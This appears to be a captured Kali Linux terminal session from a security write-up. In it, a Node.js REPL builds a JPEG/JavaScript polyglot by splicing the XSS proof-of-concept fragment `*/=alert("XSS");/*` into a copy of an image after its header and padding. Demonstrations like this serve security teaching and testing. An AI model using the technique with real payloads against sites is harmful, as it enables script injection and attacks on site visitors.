 ┌──(medusa㉿kali)-[~/Documents]
└─$ nodejs
Welcome to Node.js v12.22.7.
Type ".help" for more information.
> var a = fs.readFileSync('test.jpg');
undefined
> var b = a.toString('hex');
undefined
> var c = b.substr(0,40);
undefined
> var d = Array(12040).fill("00").join("");
undefined
> var e = `*/=alert("XSS");/*`.split("").map(function(e){return e.charCodeAt(0).toString(16)}).join("");
undefined
> var f = b.substr(40,b.length);
undefined
> var g = c + d + e + f;
undefined
> var h = Buffer.from(g,"hex");
undefined
> var i = fs.writeFile("test_new.jpeg", h, (error) => { if (error) throw err; })
undefined
>